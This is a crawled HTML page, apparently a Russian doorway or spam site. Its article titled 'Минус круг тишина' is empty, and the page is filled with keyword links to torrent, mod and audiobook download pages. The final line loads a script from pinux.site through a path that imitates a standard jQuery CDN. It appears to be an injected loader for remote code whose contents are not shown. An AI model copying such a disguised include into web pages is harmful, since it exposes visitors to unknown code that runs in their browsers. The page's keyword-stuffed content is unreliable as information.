

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-minus-krug-tishina.html
body_size: 1799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус круг тишина - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус круг тишина</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-komplanarnye-vektora-11-klass-prezentaciya.html">Компланарные вектора 11 класс презентация</a></li>
                                <li><a href="xtt-ventilyator-otopitelya-novogo-obrazca-vaz-2110-cena.html">Вентилятор отопителя нового образца ваз 2110 цена</a></li>
                                <li><a href="xtt-valin-audiokniga-torrent.html">Валин аудиокнига торрент</a></li>
                                <li><a href="xtt-obrazec-uvedomleniya-o-likvidacii-v-pensionnyy-fond.html">Образец уведомления о ликвидации в пенсионный фонд</a></li>
                                <li><a href="xtt-skachat-audioknigu-vedmak-vse-chasti.html">Скачать аудиокнигу ведьмак все части</a></li>
                                <li><a href="xtt-go-hom.html">Го хом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-lenta-zhestyanaya-gost.html">Лента жестяная гост</a></li>
                                            <li><a href="xtt-audiokniga-tatyana-garmash-roffe.html">Аудиокнига татьяна гармаш роффе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-angliyskiy-slovar-angliyskiy-slovar.html">Английский словарь английский словарь</a></li>
                                            <li><a href="xtt-skachat-agent-p-doofendash-na-android.html">Скачать agent p doofendash на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-gta-5-na-pk-torrent-2015.html">Скачать гта 5 на пк торрент 2015</a></li>
                                            <li><a href="xtt-kogda-umirayut-legendy-film-skachat.html">Когда умирают легенды фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skayrim-mod-novaya-magiya.html">Скайрим мод новая магия</a></li>
                                            <li><a href="xtt-skachat-mod-kamaz-43101.html">Скачать мод камаз 43101</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
